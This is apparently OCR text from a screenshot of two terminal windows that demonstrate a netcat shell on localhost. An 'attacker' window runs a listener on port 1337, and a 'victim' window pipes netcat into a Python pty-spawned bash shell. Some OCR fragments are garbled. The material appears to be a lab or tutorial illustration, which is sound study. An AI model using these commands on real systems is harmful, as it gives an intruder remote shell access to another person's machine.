 Terminal - r@r-Octopus: ~
File Edit View Terminal Tabs Help
from attackers machine...
r@r-Octopus:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from localhost 48952 received!
ls
ls
m's
ell into
t a
Terminal - r@r-Octopus: ~
File Edit View Terminal Tabs Help
from victims machine...
r@r-Octopus:~$ nc localhost 1337 |python -c 'import pty ; pty.spawn("/bi
n/bash")'
r@r-Octopus:~$ ls
0XCAFEBABE Desktop Documents Downloads Music Semestre2020-2
r@r-Octopus:~$ ls
0XCAFEBABE Desktop Documents Downloads Music Semestre2020-2
r@r-Octopus:~$
66,5 97%